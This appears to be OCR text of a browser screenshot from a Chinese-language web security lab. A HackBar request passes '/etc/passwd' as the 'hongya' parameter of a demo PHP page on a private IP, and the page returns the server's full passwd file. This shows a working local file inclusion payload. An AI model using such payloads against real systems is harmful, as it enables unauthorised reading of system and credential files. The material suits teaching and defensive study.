 计算器 Burp工具 UltraEdit IBM Security
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.70/hongya6/demo2 × +
192.168.0.70/hongya6/demo2.php?hongya=/etc/passwd 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.0.70/hongya6/demo2.php?hongya=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin systemd-
bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:998:996:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/usr/share
/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin